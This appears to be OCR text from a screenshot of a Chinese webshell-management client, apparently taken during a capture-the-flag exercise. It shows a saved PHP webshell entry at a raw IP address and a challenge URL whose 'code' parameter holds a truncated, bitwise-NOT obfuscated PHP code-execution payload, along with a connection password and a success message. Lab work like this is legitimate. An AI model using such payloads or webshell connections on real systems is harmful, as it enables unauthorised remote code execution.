 设置
数据管理 (1)
分类目录 (1)
URL地址
IP地址
物理位置
网站备注
创建时间
更新时间
添加
重命名
删除
http://39.98.108.51//peiqi
17:14:03
默认分类
1
编辑数据 (http://39.98.108.51//peiqi.php)
保存
清空
测试连接
基础配置
URL地址 *
.node5.buuoj.cn:81/?code=(~%9E%8C%8C%9A%8D%8B)(~%D7%9A%
连接密码 *
test
网站备注
编码设置
UTF8
连接类型
PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
成功
连接成功!